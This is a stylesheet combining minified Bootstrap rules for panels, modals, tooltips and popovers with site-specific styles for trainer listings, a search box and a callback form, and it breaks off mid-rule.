.list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-body:after,.panel-body:before{content:" ";display:table}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#555}.panel-primary>.panel-heading{color:#fff;background-color:#555;border-color:#555}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#555}.panel-primary>.panel-heading .badge{color:#555;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#555}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{font-size:21px;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-content,.popover{background-clip:padding-box}.modal{display:none;position:fixed;z-index:1050;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px;z-index:1050}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;font-weight:400;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;font-weight:400;line-height:1.42857;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.left>.arrow:after,.popover.right>.arrow:after{bottom:-10px;content:" "}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{left:1px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff}.clearfix:after,.clearfix:before{content:" ";display:table}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}


#product-list table {
margin: 0px 17px!important;
font-size: 12px!important;
color: gray!important;
}

td, th {
    padding-right: 5px!important;
}@keyframes remodal-opening-keyframes{0%{opacity:0}100%{opacity:1}}@keyframes remodal-closing-keyframes{0%{opacity:1}100%{opacity:0}}@keyframes remodal-overlay-opening-keyframes{0%{opacity:0}to{opacity:1}}@keyframes remodal-overlay-closing-keyframes{0%{opacity:1}100%{opacity:0}}a,.btn,.f_soc .fa-circle{-webkit-transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;-o-transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out}.block{padding:25px 30px}.inline{display:inline !important}.inline-link{text-decoration:none !important}.post img{max-width:100%;height:auto !important}@media screen and (max-width:767px){#menu-verhnee-menyu{display:none}}@media screen and (max-width:470px){#menu-verhnee-menyu{display:none}}.page-numbers li{display:inline-block}.page-numbers{list-style:none}.page-content img{max-width:100%;height:auto}.det{background:#eaeaea;padding:5px;padding-top:25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding-left:40px;padding-bottom:20px}.cont_det_p:before{content:"";border-top:1px solid #ddd;padding-top:20px;margin-top:20px;width:100%}.block_rd_foto{min-height:225px}.item_trenet .blok{min-height:450px}.bl_dop_det_t{background:#eaeaea;padding:5px;padding-top:25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding-left:40px;padding-bottom:20px}.show_form_zapis{margin-bottom:20px;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;line-height:19px;padding:7px 24px;border-radius:4px;background:#f2994a;font-weight:700}.bl_dop_det_t ul{padding-left:0}.naprav_trener_f li{float:left;margin-left:10px;width:30%}.naprav_trener_f{list-style:none;margin:0;padding:10px 0}.catalog_toolbar .dropdown{display:inline-block;margin-left:10px}.catalog_toolbar{background:#fff;box-shadow:inset 0 -4px 0 0 #dfe2f0,0 6px 20px 0 rgba(192,196,215,.25);border-radius:4px;padding:7px 17px;color:#383838;font-size:13px;padding-top:20px;padding-bottom:20px;margin-bottom:20px;min-height:65px}.roller_dom .blok:hover{box-shadow:inset 0 -4px 0 0 #dfe2f0,0 6px 20px 0 rgba(192,196,215,.65)}.item_trenet .blok{background:#fff;box-shadow:inset 0 -4px 0 0 #dfe2f0,0 6px 20px 0 rgba(192,196,215,.25);border-radius:4px;padding:5px;padding-top:25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.tr_p .blok{min-height:350px}.show_form_zapis:hover,.button_p_f:hover{color:#fff;text-decoration:none;background:var(--h-mid-b-bg-hover)}.block_tr_foto div{position:absolute;top:70%;color:#fff;background-color:#ff961d;padding:5px;width:150px;text-align:center}.block_rd_foto div{position:absolute;top:70%;color:#fff;background-color:#ff961d;padding:5px;width:100%;text-align:center}.min_opis_trener{list-style:none;min-height:215px}.blog_cat .custom-size{text-align:center}.min_opis_trener li{color:#000}.naprav_trener{list-style:none;margin:0;padding:0;margin-top:10px}.naprav_trener li{background-color:#00aeff;padding:2px;width:170px;padding-left:10px;color:#000}.block_tr_foto a{color:#000}.block_tr_foto a:hover{color:#000}.block_tr_foto{position:relative}.block_rd_foto a{color:#000}.block_rd_foto a:hover{color:#000}.block_rd_foto{position:relative;text-align:center;cursor:pointer}.block_rd_foto img{border-radius:10px;box-shadow:0 0 7px #666;margin-bottom:25px}.block_tr_foto img{border-radius:100px;box-shadow:0 0 7px #666}.small{font-size:.9em}.bold{font-weight:700}.hint{color:#aaa;font-size:.9em}.hint a,.hint:visited,.hint a:visited{color:#888}.nowrap{white-space:nowrap}.hr{border-top:1px solid #ccc;margin-bottom:15px}.tags{line-height:1.6em}.tags a{display:inline !important;padding:0 4px !important}.sidebar nav{list-style:none}#s{font-size:13px;width:100%;height:36px;border:none;background:#fff;padding:5px 38px 5px 12px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;border:2px solid #f2994a}#searchform{position:relative}div.panel_lk_recall{float:right}.panel_lk_recall .recall-button:hover{background:0 0}.panel_lk_recall .recall-button{background:0 0}.panel_lk_recall.floatform{z-index:999;position:fixed;left:40%;top:10%!important}#register-form-rcl .recall-button,#login-form-rcl .recall-button,#remember-form-rcl .recall-button,#your-profile .recall-button,#tab-privat .recall-button,#edit-post-rcl{margin-bottom:20px;background-color:#007daa !important;background-image:-webkit-linear-gradient(top,#008fc3 0%,#006a90 100%)!important;background-image:-o-linear-gradient(top,#008fc3 0%,#006a90 100%)!important;background-image:linear-gradient(to bottom,#008fc3 0%,#006a90 100%)!important;background-repeat:repeat-x !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF008FC3',endColorstr='#FF006A90',GradientType=0)!important;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)!important;background-repeat:repeat-x !important;background:#08c;border:none;box-shadow:1px 1px 1px #ccc;color:#fff;cursor:pointer;display:inline-block;font-size:13px;line-height:19px;border-radius:4px}h3.pending-message{margin-bottom:20px!important}#tab-button-rating,#lk-conteyner .rcl-node{display:none!important}#register-form-rcl .recall-button:hover,#edit-post-rcl,#login-form-rcl .recall-button:hover,#remember-form-rcl .recall-button:hover,#your-profile .recall-button:hover,#tab-privat .recall-button:hover{box-shadow:1px 2px 3px #555}#searchform label{display:none}#searchsubmit{border:none;position:absolute;right:0;top:0;bottom:0;width:30px;display:block;padding:0;text-indent:1px;background-color:#ff961d;background-image:-webkit-linear-gradient(top,#ffa236 0%,#ff8a03 100%);background-image:-o-linear-gradient(top,#ffa236 0%,#ff8a03 100%);background-image:linear-gradient(to bottom,#ffa236 0%,#ff8a03 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFA236',endColorstr='#FFFF8A03',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;text-indent:-999px;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;touch-action:manipulation;cursor:pointer;outline:0;border:1px solid rgba(0,0,0,.12);white-space:nowrap;padding:4px 12px;font-size:19px;line-height:8.43;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#callbk-form p{margin:0;padding:0}#callbk-form textarea{height:70px}#callbk{display:none;position:fixed;background-color:#fff;width:270px;left:0;top:0;border-radius:10px;padding:15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.3);z-index:999999}.callbk-title{margin-bottom:10px;color:#08c;text-shadow:#ccc 0 1px 0;font-size:18px;text-align:center;font-weight:700;text-transform:uppercase}.callbk-form-title{color:#08c;text-shadow:#ccc 0 1px 0;margin-bottom:5px}.callbk-form-field{border:1px solid #ccc;background:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;-webkit-box-shadow:rgba(255,255,255,.4) 0 1px 0,inset rgba(0,0,0,.7) 0 0px 0px;-moz-box-shadow:rgba(255,255,255,.4) 0 1px 0,inset rgba(0,0,0,.7) 0 0px 0px;box-shadow:rgba(255,255,255,.4) 0 1px 0,inset rgba(0,0,0,.7) 0 0px 0px;padding:8px;margin-bottom:10px;width:242px;box-shadow:2px 2px 2px #ebebeb inset}.callbk-button{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%) repeat scroll 0 0 #fcd630;border-color:rgba(0,0,0,.2) rgba(0,0,0,.3) rgba(0,0,0,.3);border-image:none;border-radius:3px;border-style:solid;border-width:1px;box-shadow:0 1px 1px rgba(0,0,0,.1);color:#000;font-size:1.1em;padding:4px 7px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.callbk-button{background:#08c;border:none;box-shadow:1px 1px 1px #ccc;color:#fff;cursor:pointer;display:inline-block;font-size:13px;line-height:19px;padding:7px 24px;border-radius:4px;width:208px}.callbk-show-button{margin-bottom:5px}.callbk-button:hover{box-shadow:1px 2px 3px #555}.callbk-button:active{box-shadow:1px 2px 3px #ccc}.callbk-submit-container{text-align:right}.callbk-closeBtn{cursor:pointer;position:absolute;right:10px}.callbk-phone{vertical-align:middle}.callbk-messages{font-weight:700;display:none;background-color:#fff;border:3px solid gray;padding:20px;margin:20px;position:absolute;top:15%;left:20px;right:20px;text-align:center;border-radius:6px}#callbk-message{color:green;border-color:green}#callbk-errors{color:#a22;border-color:#a22}#callbk-captcha-img{margin-bottom:10px}#callbk-background{background-color:rgba(0,0,0,.5);width:100%;height:100%;margin:auto;position:fixed;top:0;left:0;right:0;bottom:0;z-index:100}#tr_callbk{display:none;position:fixed;background-color:#fff;width:270px;left:0;top:0;border-radius:10px;padding:15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.3);z-index:999999}.tr_callbk-title{margin-top:10px;margin-bottom:10px;color:#08c;text-shadow:#ccc 0 1px 0;font-size:18px;text-align:center;font-weight:700;text-transform:uppercase}.tr_callbk-form-title{color:#08c;text-shadow:#ccc 0 1px 0;margin-bottom:5px}.tr_callbk-form-field{border:1px solid #ccc;background:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;-webkit-box-shadow:rgba(255,255,255,.4) 0 1px 0,inset rgba(0,0,0,.7) 0 0px 0px;-moz-box-shadow:rgba(255,255,255,.4) 0 1px 0,inset rgba(0,0,0,.7) 0 0px 0px;box-shadow:rgba(255,255,255,.4) 0 1px 0,inset rgba(0,0,0,.7) 0 0px 0px;padding:8px;margin-bottom:10px;width:242px;box-shadow:2px 2px 2px #ebebeb inset}.tr_callbk-button{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%) repeat scroll 0 0 #fcd630;border-color:rgba(0,0,0,.2) rgba(0,0,0,.3) rgba(0,0,0,.3);border-image:none;border-radius:3px;border-style:solid;border-width:1px;box-shadow:0 1px 1px rgba(0,0,0,.1);color:#000;font-size:1.1em;padding:4px 7px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.tr_callbk-button{background:#08c;border:none;box-shadow:1px 1px 1px #ccc;color:#fff;cursor:pointer;display:inline-block;font-size:13px;line-height:19px;padding:7px 24px;border-radius:4px}.tr_callbk-show-button{margin-bottom:5px}.tr_callbk-button:hover{box-shadow:1px 2px 3px #555}.tr_callbk-button:active{box-shadow:1px 2px 3px 